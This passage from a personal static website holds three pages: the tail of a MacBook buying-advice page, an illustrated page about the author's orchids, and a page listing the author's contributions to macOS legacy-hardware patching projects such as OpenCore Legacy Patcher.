ever.</p><p>All 2015+ MacBooks, 2016+ MacBook Pros, and 2018+ MacBook Airs <i>will</i> eventually get "flexgate", are generally fragile, and have soldered storage. (SSDs wear out, making this a repairability concern, unlike RAM which is "just" a matter of upgradeability.) Also, all T1, T2, and Arm models have to talk to Apple to reinstall and activate macOS, which is very worrying in the long term.</p><p>Slightly older models have worse specs with no benefit; much older MacBook Pros have more ports and replaceable RAM, but they're heavy and slow.</p><p>The contemporary 2015 MacBook Pros are fast and reliable, with the downside of glued batteries. They're a solid alternative if you like big laptops (I don't).</p><p>So... <b>you should get a 2015/17 MacBook Air</b>, preferably the cute 11" version 🥰</p></div></body></html>
</file>




<file: orchids/index.html>
<!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="initial-scale=1"><link rel="stylesheet" href="/style.css"><link rel="icon" href="/icon.png"><title>amy's website</title></head><body><div class="top"><h1><a href="/">amy's website</a></h1><p><a href="https://github.com/asentientbot" target="_blank">github</a> / <a href="https://asentientbot.ca/@a" target="_blank">fedi</a> / <a href="mailto:asentientbot@gmail.com">email</a></p></div><div><h2>my orchids</h2><p>I own a few dozen orchids, most inherited from my grandma. They're surprisingly easy to care for, and I love them very much.</p><p>I'll reorganize this page eventually; it's mainly just pretty photos for now.</p><h3>cattleya</h3><p>These grow as a series of vertical bulbs with leaves and beautiful ruffled flowers on top. I've duplicated mine by cutting between the stalks while repotting.</p><p><img src="/orchids/cattleya-green.jpg" alt="a pale green cattleya flower with a tiny bit of pink on the lip"></p><p><img src="/orchids/cattleya-red.jpg" alt="a deep red cattleya flower"></p><h3>brassavola (?)</h3><p>I'm not sure if this is a brassavola, brassocattleya, or something else. Interestingly, the petals fade from magenta to white over a few weeks. It grows much like the cattleyas and was easy to propagate as well.</p><p><img src="/orchids/brassavola-maybe.jpg" alt="a speckled light pink flower with very long petals and a tube with a circular lip in the middle"></p><h3>dendrobium</h3><p>Another sympodial orchid. Unlike the others, it forms cute baby plants (complete with roots!) midair. Mine has very pretty but short-lived flowers.</p><p><img src="/orchids/dendrobium.jpg" alt="about eight magenta dendrobium flowers on a stalk, with more buds developing at the end"></p><h3>phalaenopsis</h3><p>These have a central crown with flat leaves, long stems and a huge variety of flower patterns. I don't know how to duplicate them yet.</p><p><img src="/orchids/phalaenopsis-purple.jpg" alt="a handful of small purple phalaenopsis flowers with a mottled white texture at the edge"></p><p><img src="/orchids/phalaenopsis-white-and-pink.jpg" alt="a large phalaenopsis flower with white petals and a pink and orange lip; another bud is developing"></p><p><img src="/orchids/phalaenopsis-pink.jpg" alt="a large pink phalaenopsis flower, viewed from the back with light shining through"></p><p><img src="/orchids/phalaenopsis-white-big.jpg" alt="a large phalaenopsis flower with white petals and a speckled brownish-orange lip"></p><p><img src="/orchids/phalaenopsis-green-big.jpg" alt="a big yellowish-green phalaenopsis flower; the center has an orange texture"></p><p><img src="/orchids/phalaenopsis-green-small.jpg" alt="a handful of small pale green phalaenopsis flowers with orange lips and purple speckles near the middle"></p></div></body></html>
</file>

<file: patches/index.html>
<!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="initial-scale=1"><link rel="stylesheet" href="/style.css"><link rel="icon" href="/icon.png"><title>amy's website</title></head><body><div class="top"><h1><a href="/">amy's website</a></h1><p><a href="https://github.com/asentientbot" target="_blank">github</a> / <a href="https://asentientbot.ca/@a" target="_blank">fedi</a> / <a href="mailto:asentientbot@gmail.com">email</a></p></div><div><h2>macOS patches</h2><p>Various bits of my code have ended up in <a href="https://dosdude1.com/" target="_blank">dosdude1</a>'s patchers and <a href="https://dortania.github.io/OpenCore-Legacy-Patcher/" target="_blank">OpenCore Legacy Patcher</a> over the years since Mojave unsupported my 2010 MacBook.</p><p>This only covers parts I helped with; please see the <a href="https://github.com/dortania/OpenCore-Legacy-Patcher" target="_blank">OCLP</a> and <a href="https://github.com/moraea" target="_blank">Moraea</a> repos to learn about the project as a whole.</p><h3>dsce</h3><p>I wrote the <a href="https://github.com/moraea/dsce" target="_blank">dyld shared cache extractor</a> which allows other patches (graphics, wifi, T1) to use libraries from Monterey/Ventura where necessary.</p><h3>Metal acceleration</h3><p>I made the original <a href="https://github.com/moraea/amys-hacking-tutorial/blob/main/gcn%20iosurface.zsh" target="_blank">GCN kext</a>, <a href="https://github.com/moraea/amys-hacking-tutorial/blob/main/gcn%20without%20metal%20downgrade/GCN.tool" target="_blank">GCN bundle</a>, and <a href="https://github.com/moraea/amys-hacking-tutorial/blob/main/kelper%20without%20metal%20downgrade/GeForce.tool" target="_blank">Kepler bundle</a> patches for Ventura and most of the <a href="https://github.com/moraea/misc-patches/tree/main/sequoia%2031001%20interposer" target="_blank">bundle interposer</a> for GCN and Broadwell on Sequoia.</p><p>All legacy Metal patches also depend on dsce (above).</p><h3>OpenGL acceleration</h3><p>I <a href="https://forums.macrumors.com/threads/macos-10-15-catalina-on-unsupported-macs.2183772/post-27451019" target="_blank">started</a> the <a href="https://github.com/moraea/non-metal-frameworks" target="_blank">project</a> and still occasionally fix bugs; however, the majority of work for Monterey+ is by <a href="https://github.com/covasedu" target="_blank">EduCovas</a>. I also helped with <a href="https://github.com/moraea/moraea-common" target="_blank">various shared code</a>, <a href="https://forums.macrumors.com/threads/macos-10-14-mojave-on-unsupported-macs-thread.2121473/post-26239785" target="_blank">Tesla</a>, <a href="https://github.com/moraea/misc-patches/blob/main/TeraScale%201/feature.txt" target="_blank">TeraScale 1</a>, and <a href="https://forums.macrumors.com/threads/macos-10-15-catalina-on-unsupported-macs.2183772/post-27940666" target="_blank">light mode blurs</a>.</p><h3>misc</h3><p>Some other stuff I did.</p><ul><li><a href="https://github.com/moraea/unsupported-wifi-patches/tree/main/worse%20wifi%20kext%20patch" target="_blank">kernelspace wifi fix</a>, which avoids root volume patches but breaks AirDrop</li><li>by chance, <a href="https://forums.macrumors.com/threads/macos-10-14-mojave-on-unsupported-macs-thread.2121473/post-26222082" target="_blank">I was the first person to boot Mojave on Penryn</a></li></ul></div></body></html>
</file>
